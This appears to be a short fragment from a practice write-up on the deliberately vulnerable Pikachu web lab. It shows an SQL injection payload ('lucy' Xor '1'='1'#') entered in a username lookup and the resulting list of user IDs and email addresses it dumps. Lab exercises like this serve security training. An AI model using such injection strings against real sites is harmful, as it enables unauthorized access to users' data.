 what's your username?
lucy' Xor '1'='1'#
查询
your uid:1
your email is: vince@pikachu.com
your uid:2
your email is: allen@pikachu.com
your uid:3
your email is: kobe@pikachu.com
your uid:4
your email is: grady@pikachu.com
your uid:5
your email is: kevin@pikachu.com
your uid:7
your email is: lili@pikachu.com
HACK之道